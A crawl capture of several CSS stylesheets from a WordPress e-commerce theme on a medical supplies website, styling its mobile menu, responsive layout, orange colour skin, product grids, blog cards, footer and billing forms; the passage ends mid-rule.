@media (min-width: 1199px) {

    #primary-menu>ul>.page_item,
    #primary-menu>.menu-item {
        margin-right: 28px;
    }
}

/*mobile menu*/

@media (min-width: 992px){
    .main-mobile-nav{
        display: none;
    }
}

@media (max-width: 991px) {
    
    .main-mobile-menu {
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 10px 0;
        min-height: 72px;
    }

    .menu-collapse-wrap {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        justify-content: flex-end;
    }

    .hamburger-menu {
        width: 40px;
        height: 40px;
        vertical-align: middle;
        border-radius: 0;
        overflow: hidden;
    }

    .menu-collapsed {
        width: inherit;
        height: inherit;
        display: block;
        padding: .55em .47em .7em;
        position: relative;
        z-index: 1;
        border-radius: 50%;
        border: 2px solid #e99c2e;
        background-color: #e99c2e;
    }

    button:not(.fa):not(.close-style):before, .btn:not(.fa):not(.close-style):before {
        content: "";
        position: absolute !important;
        top: -40px;
        right: auto;
        bottom: auto;
        left: -100px;
        height: 220px;
        width: 50px;
        z-index: -1;
        opacity: .1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
        -webkit-transform: skew(-12deg, 0deg);
        transform: skew(-12deg, 0deg);
        -webkit-transition: .5s ease 0s;
        transition: .5s ease 0s;
        visibility: hidden;
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.03) 1%, rgba(255, 255, 255, 0.6) 30%, rgba(255, 255, 255, 0.85) 50%, rgba(255, 255, 255, 0.85) 70%, rgba(255, 255, 255, 0.85) 71%, rgba(255, 255, 255, 0) 100%);
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.03) 1%, rgba(255, 255, 255, 0.6) 30%, rgba(255, 255, 255, 0.85) 50%, rgba(255, 255, 255, 0.85) 70%, rgba(255, 255, 255, 0.85) 71%, rgba(255, 255, 255, 0) 100%);
    }

    .hamburger-menu div:first-child {
        margin-top: 0px;
    }

    .hamburger-menu div {
        height: 3px;
        width: 100%;
        margin: 0 0 5px;
        background: #fff;
    }

    .hamburger-menu .meat, .hamburger-menu .bottom-bun, .hamburger-menu > button:hover div, .hamburger-menu > button:focus div {
        width: 100%;
    }

    .hamburger-menu div:last-child {
        margin-bottom: 0;
    }

    .hamburger-menu > button:hover .top-bun, .hamburger-menu > button:focus .top-bun {
        -webkit-animation: burger-hover 0.8s infinite ease-in-out alternate;
        animation: burger-hover 0.8s infinite ease-in-out alternate; 
    }

    .hamburger-menu > button:hover .meat, .hamburger-menu > button:focus .meat {
        -webkit-animation: burger-hover 0.8s infinite ease-in-out alternate forwards 150ms;
        animation: burger-hover 0.8s infinite ease-in-out alternate forwards 150ms;
    }

    .hamburger-menu > button:hover .bottom-bun, .hamburger-menu > button:focus .bottom-bun {
        -webkit-animation: burger-hover 0.8s infinite ease-in-out alternate forwards 300ms;
        animation: burger-hover 0.8s infinite ease-in-out alternate forwards 300ms;
    }

    @-webkit-keyframes burger-hover {
        0% {
            width: 100%;
        }
        50% {
            width: 50%;
        }
        100% {
            width: 100%;
        }
    }

    @keyframes burger-hover {
        0% {
            width: 100%;
        }
        50% {
            width: 50%;
        }
        100% {
            width: 100%;
        }
    }


    .header-search-popup .header-search-close, .more-link:after, 
    .more-link, .widget .cat-item:hover a + span, .widget_title:after, 
    .navbar-brand, img.navbar-brand, .is-sticky-menu img.navbar-brand, 
    .active-two .main-navbar .main-menu > li > a, .main-navbar .dropdown-menu > li, 
    .main-navbar .dropdown-menu li a, .main-navbar .dropdown-menu .menu-item-has-children > a:after, 
    .main-footer .dropdown-menu > li, .main-footer .dropdown-menu li a, 
    .main-footer .main-menu .dropdown-menu .menu-item-has-children > a:after, 
    .sub-menu .menu-item-has-children > a:after, .mobile-collapsed > button, 
    .mobile-collapsed > button:before, .main-mobile-build li > a, 
    .hamburger-menu div, .hamburger-menu .meat, .hamburger-menu .bottom-bun, 
    .header-sidebar-toggle span, .header-sidebar-toggle span:before, 
    .header-sidebar-toggle span:after, .header-search-active .header-search-popup form, 
    .header-search-popup form, .close-style:before, .close-style:after, 
    .header-search-popup span:before, .header-search-popup span:after, 
    .edd_checkout a, .button, button, input, input[type="button"], input[type="reset"], input[type="submit"] {
        -webkit-transition: all .35s cubic-bezier(.645,.045,.355,1);
        transition: all .35s cubic-bezier(.645,.045,.355,1);
    }

    .main-mobile-wrapper {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: -1;
        visibility: hidden;
        opacity: 0;
        transition: all .35s cubic-bezier(.645,.045,.355,1);
        -webkit-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        -o-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
    }

    .header-menu-active .main-mobile-wrapper {
        opacity: 1;
        visibility: visible;
    }

    .header-menu-active .main-mobile-wrapper {
        -webkit-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        -o-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
    }

    .main-mobile-nav .main-mobile-build {
        padding-top: 58px;
    }

    .header-menu-active .main-mobile-build {
        display: block;
    }

    .main-mobile-build {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        z-index: 0;
        width: 100%;
        /*max-width: 500px;*/
        height: auto;
        padding: 0;
        margin: auto;
        text-align: left;
        background: #fff;
        display: none;
        box-shadow: 0 0 20px rgb(0 0 0 / 40%);
        -webkit-transition: top 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        -o-transition: top 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        transition: top 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
    }

    .main-mobile-nav .header-close-menu {
        top: 5.4%;
    }

    .close-style {
        position: absolute;
        top: 4px;
        right: 15px;
        margin: 0 auto;
        display: block;
        width: 32px;
        height: 32px;
        border-radius: 0;
        border-color: #DA3C3C;
        border-style: solid;
        background: #fff;
        z-index: 9;
    }

    .close-style:before {
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .close-style:after {
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .close-style:before, .close-style:after {
        content: '';
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 25px;
        height: 4px;
        background: #24272e;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    #site-navigation #primary-menu{
        height: 100%;
        max-height: 22.5rem;
        overflow-x: hidden;
        overflow-y: overlay;
        -ms-touch-action: overlay;
        -webkit-overflow-scrolling: touch;
        touch-action: auto;
    }

    .main-navbar{
        display: none;
    }

    .main-mobile-menu ul.nav-menu > li:first-child {
        border-top: 1px solid #e0e0e0;
    }

    .main-mobile-menu ul.nav-menu > li {
        border-bottom: 1px solid #e0e0e0;
    }

    .main-mobile-menu ul.nav-menu .menu-item a,
    .main-mobile-menu ul.nav-menu .page_item a {
        display: inline-block;
    }

    .main-mobile-menu ul.nav-menu li > a {
        text-transform: none;
        font-weight: 600;
        letter-spacing: 0.5px;
    }

    .main-mobile-menu ul.nav-menu > li a {
        width: 100%;
        padding: .5rem 1rem;
        color: #24272e;
        padding-left: 15px;
    }

    .main-mobile-menu .nav-menu > li > a, .main-mobile-menu .dropdown-menu li a {
        font-size: 18px;
    }

    .main-mobile-menu ul.nav-menu li.menu-item-has-children, 
    .main-mobile-menu ul.nav-menu li.page_item_has_children {
        display: flex;
        justify-content: flex-start;
        flex-wrap: wrap;
    }

    .main-mobile-menu ul.nav-menu .menu-item-has-children > a,
    .main-mobile-menu ul.nav-menu .page_item_has_children > a {
        flex: 1;
    }

    span.mobile-collapsed {
        max-width: 60px;
    }

    .mobile-collapsed > button {
        cursor: pointer;
        flex-basis: 10%;
        font-size: 18px;
        text-align: center;
        line-height: 46px;
        padding: 0 1.17em;
        color: #24272e;
        background-color: #fbf0f0;
        border: 0;
        border-radius: 0;
        border-left: 1px solid #e0e0e0;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
    }

    .main-mobile-menu ul.nav-menu .dropdown-menu {
        margin: 0;
        display: none;
        float: none;
        clear: both;
        background: none;
        border-top: 1px solid #e0e0e0;
        width: 100%;
        padding: 0;
        border-radius: 0;
        left: auto;
        /*box-shadow: none;*/
    }
    .main-mobile-menu ul.nav-menu .menu-item-has-children.current > .mobile-collapsed > button:before {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        transform: rotate(90deg);
    }

    .main-mobile-menu ul.main-menu .dropdown-menu {
        display: none;
    }

    .main-mobile-menu ul.nav-menu li.menu-item-has-children ul.dropdown-menu li > a {
        padding-left: 25px;
        width: 100%;
    }

    .main-mobile-menu ul.nav-menu .dropdown-menu li:not(:last-child) {
        border-bottom: 1px solid #e0e0e0;
    }

    /*----*/
    .main-navigation ul ul {
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
        float: left;
        position: relative;
        top: 100%;
        z-index: 99999;
    }
}

/*end of mobile menu*/

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/responsive.css?ver=6.8.3
body_size: 260
content:

@media (max-width: 991px) {
    .navbar-nav .nav-item .mega-heading {
        color: #5aaf29;
        padding: 10px;
        display: block;
        pointer-events: none;
    }
    .navbar-nav .nav-item a,
    .navbar-nav .dropdown-item a,
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 10px 0;
        font-size: 14px;
    }   
}
    
.offcanvas-menu form .search-field {
  width: 600px;
  max-width: 100%;
  background: none;
  border: 2px solid #e99c2e !important;
  border-radius: 0;
  padding: 20px;
  color: #000;
  height: 100% !important;
  font-size: 20px;
  transition: 0.4s;
}

@media (max-width: 768px) {
    .offcanvas-menu form .search-field {
        width: 400px;
    }
}

@media (max-width: 525px) {
    .navbar-toggler-icon {
        width: 25px !important;
        height: 3px !important;
    }
    .home-hero-sec .owl-theme .owl-nav {
        left: 0;
    }
    .offcanvas-menu form .search-field {
        width: 300px;
    }
}

@media (max-width: 425px) {

.logo-wrap .logo img{
    width: 150px;
    }
.affix.sticky-menu {
    padding: 10px 0px;
    }
.offcanvas-menu form .search-field {
    width: 250px;
    }
}

@media (max-width: 320px) {

.logo-wrap .logo img{
        width: 110px;
    }
    nav .btn-wrapper ul li {
        margin-right: 16px;
    }
    nav .btn-wrapper ul li i {
        font-size: 16px;
    }
    .offcanvas-menu form .search-field {
        width: 200px;
    }
    .navbar-toggler{
        font-size: 22px !important;
    }
}

@media (max-width: 1024px) {
    .navbar-nav .nav-item {
        margin-right: 17px;
    }
}

@media (min-width: 1439px) {
    .home-hero-sec .owl-theme .owl-nav {
        left: 20% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/skin-2.css?ver=6.8.3
body_size: 436
content:

::-webkit-scrollbar-thumb,
::-webkit-scrollbar-thumb:hover {
    background: #e99c2e;
}
.form-control:focus,
.form-control:hover {
    border-color: #e99c2e !important;
}
.bg-theme{
    background-color: #e99c2e;
}
h5 a:hover, h6 a:hover {
    color: #e99c2e;
}
.c-theme {
    color:#e99c2e;
}
.all-title .title-sep {
    fill: #e99c2e;
}
/*  btn-one */
.btn-one{
    background-color: #e99c2e;
}
.btn-one:hover{
    color:#e99c2e;
}


/*  btn-two */

.btn-two{
    color: #e99c2e;
}

.btn-two:before, 
.btn-two:after {
    border-top-color:#e99c2e;
    border-bottom-color: #e99c2e;
}
#c-scroll:after{
    border-bottom-color: #e99c2e;
}
#c-scroll {
    background-color: #e99c2e;
}
#primary-menu .nav-item:hover .nav-link {
    color: #e99c2e;
}
.navbar-toggler-icon{
    background-color: #e99c2e;
}
.dropdown-item > a::before {
    background-color: #e99c2e;
}
/*#primary-menu .dropdown-menu .dropdown-item:hover>a {
    color: #e99c2e;
}*/

.service-box2::after{
    background-color: #e99c2e;
}

.title-sep2::after {
    background-color:#e99c2e;
}
.list-2 li:before {
    background-color:#e99c2e;
}
.filter-btn.active:before,
.filter-btn.active:after {
    background-color: #e99c2e;
}
.team-two .t-socials a:hover{
    color: #e99c2e;
}
.team-two:hover{
    border-color:  #e99c2e;
}
.team-slider-two.owl-theme .owl-nav [class*=owl-]:hover{
    color: #e99c2e;  
 }
 .service-box3 h5::after {
    background-color: #e99c2e;
}
.service-box:hover .service-content{
    background-color:#e99c2e;
    border-color: #e99c2e;
}
 .foot-title h4::after {
    background-color: #e99c2e;
 }
 .address i,
 .news-content p, 
 .news-content p i,
 .quick-link li a:hover,
 .foot-socials a:hover,
 .foot-bottom a,
 .quick-link li a:hover::after {
    color: #e99c2e;
}
.navbar-nav .nav-item .mega-heading {
    color: #e99c2e;
}
.cta {
    background-color: #e99c2e;
}
.counter-box:after {
    background-color: #e99c2e;
}
.banner-box:hover h5,
.banner-link li span {
    color: #e99c2e;
}

.blog-item:hover .date,
.banner-box::after,
.class-box:hover h5:before, 
.class-box:hover h5:after{
    background-color: #e99c2e;
}
.price-box .amount::after {
    background:#e99c2e;
}
.price-box .amount::after,
.amount::before{
    background-color: #e99c2e;
}

.price-box2:hover h5,
.price-box:hover h5 {
    color: #e99c2e;
}
.price-content h5::after {
    background-color: #e99c2e;
}
.programs-slider-one .swiper-slide-active h5 {
    color:  #e99c2e;
}
.slider-wrap .swiper-button-prev:hover::after, 
.slider-wrap .swiper-button-next:hover::after {
    color: #e99c2e;
}
.team-one .team-social {
    background-color:#e99c2e;
}
.vid-btn:hover {
    color: #e99c2e;
}

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/home7style.css?ver=6.8.3
body_size: 10608
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/

.menu-two{
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
@media (min-width: 1025px) and (max-width: 1920px){
  body{
    padding: 0 40px;
  }
}

.top-bar{
  background-color: #282828;
  padding: 12px 0
}

.top-bar .social-icon{
  display: flex;
  justify-content: space-around;
  align-items: center;
}

.top-bar .social-icon i{
  color: #fff;
  font-size: 14px;
  width: 35px;
  text-align: center;
  height: 35px;
  border-radius: 50px;
  line-height: 35px;
  background: #282828;
  transition: 0.5s;
}

.top-bar .social-icon i:hover{
  background-color: #e99c2e;
}


.top-bar .content{
  display: flex;
  align-items: center;
  margin-right: 45px;
}

.top-bar .content:last-child{
  margin-right: 0;
}

.top-bar .content .icon i{
  color: #e99c2e;
  font-size: 15px;
  margin-right: 10px;
}

.top-bar .content .details p{
  margin-bottom: 0;
  font-size: 14px;
  color: #A5A5A5;
}

.top-bar .content .details p.light{
  color: #fff;
  font-weight: 500;
  font-size: 14px;
  transition: 0.3s;
}

.top-bar .content .details p.light:hover{
  color: #e99c2e;
}

nav .btn-wrapper ul li{
  position: relative;
  display: inline-block;
  margin-right: 30px;
  transition: all 0.5s;
}

nav .btn-wrapper ul li:last-child{
  margin-right: 0;
}

nav .btn-wrapper ul li i{
  font-size: 18px;
  transition: all 0.5s;
}

nav .btn-wrapper ul li span{
  position: absolute;
  top: -10px;
  width: 18px;
  height: 18px;
  font-size: 11px;
  line-height: 18px;
  text-align: center;
  border-radius: 100%;
  background: #e99c2e;
  color: #fff;
  overflow: hidden;
}

nav .btn-wrapper ul li:hover i{
  color: #e99c2e;
}

@media screen and (max-width: 992px){
  nav .btn-wrapper{
    position: absolute;
    top: 2rem;
    right: 5.5rem;
  }
  nav .btn-wrapper ul li {
    margin-right: 20px;
  }
}

.feature-area{
  padding: 80px;
}

@media screen and (max-width: 575px){
  .col-lg-3{
    padding-right: 65px !important;
    padding-left: 65px !important;
  }
  .texture-product-list-section .blog-item {
    margin-bottom: 30px !important;
  }
  .texture-product-list-section .blog-item:last-child{
    margin-bottom: 0 !important;
  }
  .facilities-section-area .facilities-method{
    margin: 30px;
    padding: 30px 55px !important;
  }
  .facilities-section-area .facilities-method:last-child{
    margin-bottom: 30px !important;
  }
  .box-shadow {
    padding: 50px !important;
  }
}

/*=================================
slider Area End
====================================*/

.feature-area {
    position: relative;
    z-index: 2;
  }

.feature-area .banner-box{
  display: flex;
  align-items: center;
  background-color: #fff;
  transition: all 0.3s;
}

.feature-area .banner-box:hover{
  transform: translateY(-8px);
}

.feature-area .banner-box .icon {
    background: #FF85231A;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    margin-right: 20px;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%);
}

.feature-area .banner-box .icon i {
    color: #e99c2e;
    font-size: 45px;
    line-height: 80px;
}

.feature-area .banner-box .title {
    margin-bottom: 5px;
    margin-top: 15px;
    font-size: 17px;
    font-weight: 600;
}

.feature-area .banner-box .title a {
    text-transform: capitalize;
    color: #1b1d21;
}

.feature-area .img-box{
  margin: 0px 0px 0px -56px;
}

.banner-img {
  position: relative;
  overflow: hidden;
}

.banner-img a img {
    width: 100%;
    transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.banner-text {
    position: absolute;
    top: 25%;
    right: 25px;
}

.banner-text span {
    font-size: 24px;
    color: #838383;
    font-weight: 300;
}

.banner-text h2 {
    font-size: 30px;
    font-weight: 500;
    text-transform: capitalize;
    margin-top: 7px;
    margin-bottom: 26px;
}

.b-button {
    
    display: inline-block;
}

.b-button a{
    position: relative;
    color: #292b2c;
    text-decoration: none;
}


.b-button a:before{
    content: "";
    position: absolute;
    bottom: 3px;
    height: 7px;
    background-color: rgba(255,50,77,0.2);
    width: 100%;
}


/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
@media (min-width: 992px){
  section {
    padding: 80px 0;
    overflow: hidden;
    position: relative;
  }

}

@media (max-width: 992px){
  section {
    padding: 65px 0;
    overflow: hidden;
    position: relative;
  }

  .feature-area .banner-img{
    margin: 15px 0;
  }
}

.pt-30{
  padding-top: 35px;
}

.mt-35{
  margin-top: 35px;
}

/*---------------------
  Product
-----------------------*/

#product-category{
  position: relative;
  border-bottom: 1px solid #dfdfdf88;
}

#product-category .section-title {
    margin-bottom: 45px;
}

#product-category .product-item {
    margin-bottom: 55px;
}

#product-category .product-item:hover .product-hover li {
    opacity: 1;
    top: 0;
}

#product-category .product-item-pic {
    position: relative;
    overflow: hidden;
}

#product-category .product-item-pic:before{
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgb(233 156 46 / 60%);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transition: all 0.5s;
}

#product-category .product-item:hover .product-item-pic:before{
  opacity: 1;
  visibility: visible;
}

#product-category .product-hover {
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 40px;
    text-align: center;
}

#product-category .product-hover li {
    list-style: none;
    margin-top: 10px;
    position: relative;
    width: 40px;
    display: block;
    z-index: 2;
    top: 100px;
    left: 20px;
    opacity: 0;
}

#product-category .product-hover li:nth-child(1) {
    transition: all 0.4s ease 0.1s;
}

#product-category .product-hover li:nth-child(2) {
    transition: all 0.4s ease 0.15s;
}

#product-category .product-hover li:nth-child(3) {
    transition: all 0.4s ease 0.2s;
}

#product-category .product-hover li:last-child {
    margin-right: 0;
}

#product-category .product-hover li a {
    font-size: 17px;
    color: #111111;
    display: block;
    width: 35px;
    background: #fff;
    border: 1px solid #fff;
    line-height: 35px;
    border-radius: 4px;
    text-align: center;
    box-shadow: 0 0 25px rgba(24,24,24,.2);
    transition: all, 0.5s;
}

#product-category .product-hover li a:hover {
    background: #1f1f1f;
    color: #e99c2e;
    border: 1px solid #1f1f1f;
}


#product-category .product-item-text {
    text-align: center;
    margin-top: 25px;
}

#product-category .product-item-text h6 a {
    font-size: 18px;
    color: #111111;
    text-transform: capitalize;
}

#product-category .product-item-text .product-price {
    color: #e99c2e;
    font-weight: 600;
}

.product-item.sale .product-item-text .product-price {
  color: #ff7200;
}

.product-item-pic .label {
  position: absolute;
  font-size: 12px;
  color: #fff;
  background: #ff7200;
  font-weight: 500;
  display: inline-block;
  padding: 10px;
  text-transform: uppercase;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 2;
}

.product-item-pic .label.new {
  background: #e99c2e;
}

.product-item-pic .label.stockout {
  background: #111111;
}

.product-item-pic .label.stockblue {
  background: #0066bd !important;
}

.product-item-pic .label.sale {
  background: #e99c2e;
}

.product-item-text .product-price span {
  font-size: 15px;
  color: #b1b0b0;
  text-decoration: line-through;
  margin-left: 8px;
}

.product-slider .owl-nav{
  display: none;
}

.product-slider-category .product-item{
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
# News & Blog
--------------------------------------------------------------*/

.texture-product-list-section {
  position: relative;
  background:#f8f9fc;
}

.texture-product-list-section .blog-item {
    margin-bottom: 0;
    box-shadow: 0px 10px 30px 0px rgba(0,0,0,0.1);
    transition: all 0.5s;
    margin-bottom: 30px;
}

.texture-product-list-section .blog-1 .post-img {
    overflow: hidden;
    margin-bottom: -20px;
    position: relative;
}
.texture-product-list-section .post-img {
    overflow: hidden;
}

.texture-product-list-section .post-img img {
    width: 100%;
    transition: all 0.9s ease;
    -webkit-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    -ms-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
}

.texture-product-list-section .blog-item:hover{
  transform: translateY(-15px);
}

.texture-product-list-section .blog-item:hover a.heading{
  color: #e99c2e;
}

.texture-product-list-section .post-content{
  padding: 20px 40px 40px;
}

.texture-product-list-section .post-content h5{
  line-height: 36px;
  padding: 20px 0;
  border-bottom: 1px solid #83838385;
}

.texture-product-list-section .post-content h5 a {
    line-height: 1.4;
    font-size: 18px;
    color: #1f1f1f;
    display: block;
    margin:20px 0 5px 0;
    transition: all 0.3;
}

.texture-product-list-section .post-content h5 .heading:hover{
    color: #e99c2e;
}

.texture-product-list-section .btn-wraper .read-more-btn{
    display: block;
    width: 150px;
    text-align: center;
    padding: 15px 15px;
    font-size: 12px;
    border-radius: 50px;
    font-weight: 800;
    text-transform: uppercase;
    color: #112847;
    background-color: rgba(0,0,0,0);
    transition: all 0.5s;
    box-shadow: -1.21px 0.894px 15px 0px rgba(0,0,0,0.2);
}

.texture-product-list-section .btn-wraper .read-more-btn:hover{
    color: #ffffff;
    background-color: #e99c2e;
    border-color: #e99c2e;
}

@media screen and (max-width: 991px){
    .navbar {
      width: 100%;
      padding: 0;
      position: absolute;
      top: 62px;
		  right:10px;
    }
}


/*==============================================
                Start Footer
===============================================*/
.footer{
  position: relative;
  padding: 100px 0;
  /*background-image: url(../img/footer/1.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;*/
}

.footer:before{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.4;
}

.footer .foot-top .logo img{
  width: 235px;
  margin-bottom: 20px;
}

.footer .foot-top h2{
  font-size: 25px;
}

.footer .foot-top .desc{
  color: #888;
}

.footer .foot-top .menu-link,
.footer .foot-top .social-icon{
  margin-top: 40px;
}

.footer .foot-top .menu-link li{
  display: inline-block;
  margin-right: 40px;
  text-transform: uppercase;
  font-weight: 700;
  transition: all 0.3s;
}

.footer .foot-top .menu-link li:hover a{
  color: #e99c2e;
  transition: all 0.3s;
}

.footer .foot-top .social-icon li{
  display: inline-block;
  margin-right: 40px;
}

.footer .foot-top .social-icon li:last-child{
  margin-right: 0;
}

.footer .foot-top .social-icon li i{
  color: #838383;
  font-size: 17px;
  transition: 0.3s;
}

.footer .foot-top .social-icon li i:hover{
  color: #e99c2e;
}

.footer .foot-top .social-icon p{
  margin-top: 10px;
  font-size: 13px;
  color: #888;
  display: inline;
}

.footer .foot-top .heading-con{
  position: relative;
  font-size: 19px;
  color: #e99c2e;
  margin: 20px 0 40px 0;
  padding-bottom: 8px;
}

@media (min-width: 1025px) {
    .footer .foot-top .heading-con:after{
    position: absolute;
    content: '';
    width: 100%;
    bottom: 0;
    left: 0;
    background-color: #414141;
    height: 2px;
  }
}

@media (max-width: 1025px) {
    .footer .foot-top .heading-con:after{
    position: absolute;
    content: '';
    width: 100%;
    bottom: 0;
    left: 0;
    background-color: #414141;
    height: 3px;
  }
}

@media (max-width: 768px) {
    .footer .foot-top .heading-con:after{
    position: absolute;
    content: '';
    width: 100%;
    bottom: 0;
    left: 0;
  }
}

.footer .foot-top .address-list ul{
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.footer .foot-top .address-list i{
  margin-right: 15px;
  display: inline-block;
  width: 35px;
  height: 35px;
  cursor: pointer;
  line-height: 35px;
  text-align: center;
  color: #888;
  border-radius: 50%;
  border: 1px solid #888;
  transition: all 0.3s;
}

.footer .foot-top .address-list li{
 display: flex;
 cursor: pointer;
}

.footer .foot-top .address-list li:hover i{
  color: #e99c2e;
  border-color: #e99c2e;
}

.footer .foot-top .address-list p{
  color: #888;
}

.section-title-heading{
  width: 100%;
  display: inline-block;
  margin-bottom: 85px;
  text-align: center;
}


@media screen and (min-width: 1400px){
  .section-title-heading .heading {
      font-size: 48px;
      line-height: 50px;
  }
}

.section-title-heading .heading {
    margin: 0;
    position: relative;
}

.section-title-heading .heading-2 {
    display: block;
    font-size: 230%;
    line-height: 1;
    margin-top: -51px;
    opacity: 0.1;
}

.section-title-heading:after {
    display: table;
    clear: both;
    content: "";
}

/*-------------------------------------
        5. New-arrivals 
--------------------------------------*/
.new-arrivals {
  position: relative;
  padding-bottom: 0;
}

.new-arrivals .new-arrivals-content{
  margin-top: 80px;
}

.new-arrivals .single-new-arrival{
  text-align: center;
}

.mb-40{
  margin-bottom: 40px;
}

.new-arrivals .single-new-arrival-bg {
    position: relative;
    min-height: 310px;
    background: #f2f2f2;
    display: flex;
    align-items: center;
    justify-content:center;
    overflow:hidden;
}
.new-arrivals .single-new-arrival-bg img{
    width:auto;
    height:auto;
    -webkit-transition: .3s linear;
    -moz-transition: .3s linear;
    -ms-transition: .3s linear;
    -o-transition: .3s linear;
    transition: .3s linear;
}
.new-arrivals .single-new-arrival-bg:hover  img{
    -webkit-transform:scale(1.3);
    -moz-transform:scale(1.3);
    -ms-transform:scale(1.3);
    -o-transform:scale(1.3);
    transform:scale(1.3);
}
.new-arrivals .product-overlay{
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform:scale(0);
    -moz-transform:scale(0);
    -ms-transform:scale(0);
    -o-transform:scale(0);
    transform:scale(0);
    -webkit-transition: .3s linear;
    -moz-transition: .3s linear;
    -ms-transition: .3s linear;
    -o-transition: .3s linear;
    transition: .3s linear;
}
.new-arrivals .single-new-arrival-bg:hover .product-overlay{
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    -ms-transform:scale(1);
    -o-transform:scale(1);
    transform:scale(1);
}
.new-arrivals .sale {
    position: absolute;
    top: 10px;
    right: 0;
    width: 60px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.new-arrivals .sale p{
    color: #fff;
    font-weight: 500;
    font-size:14px;
    line-height: 2.2;
}

.new-arrivals .sale.bg-1{
  background: #d8924c;
}

.new-arrivals .sale.bg-2{
  background: #47d93c;
}

.new-arrivals .button-list{
    position: absolute;
    bottom: -14px;
    z-index: 0;
    left: 0;
    width: 100%;
    height: 55px;
    line-height: 62px;
    background: #33383c;
    -webkit-transition: .3s linear;
    -moz-transition: .3s linear;
    -ms-transition: .3s linear;
    -o-transition: .3s linear;
    transition: .3s linear;
    opacity:0;
    visibility:hidden;
}

.new-arrivals .button-list ul li{
  display: inline-block;
  margin-right: 17px;
}

.new-arrivals .button-list ul li i{
  font-size: 22px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border: 1px solid #888;
}

.new-arrivals .button-list ul li:last-child{
  margin-right: 0 !important;
}

.new-arrivals .single-new-arrival-bg:hover .button-list {
    opacity:1;
    visibility:visible;
    bottom:0px;
}

.new-arrivals .single-new-arrival  h4{
    margin:26px 0 12px;
}

.new-arrivals .single-new-arrival  h4 a{
    color:#5f5b57;
    font-size:16px;
    font-weight:500;
    text-transform: capitalize;
}

.new-arrivals .arrival-product-price{
    color:#5f5b57;
    font-size: 16px;
    font-weight: 400;
}

.new-arrivals .single-new-arrival:hover h4 a{
    color:#e99c2e;
}

/*=============Billing Address====================*/

.single-form {
    margin: 10px 0;
}

.single-form .btn-block {
    max-width: 300px !important;
}

.single-form input,
.single-form select,
.single-form textarea {
    width: 100%;
    font-size: 15px;
    height: 50px;
    color: #222;
    border: 1px solid #e6e6e6;
    padding: 0 15px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}

.single-form input:focus,
.single-form select:focus,
.single-form textarea:focus {
    border-color: #e99c2e;
}

.single-form input+input,
.single-form select+input,
.single-form textarea+input {
    margin-top: 30px;
}

.single-form textarea {
    height: 180px;
    padding-top: 10px;
    resize: none;
}

.single-select2 {
    margin-top: 10px;
}

.single-select2 label {
    font-size: 13px;
    color: #666;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.single-select2 .form-select2 {
    height: 50px;
    border-radius: 3px;
    border: 1px solid #e6e6e6;
}

.single-select2 .form-select2 .select2-container {
    display: block;
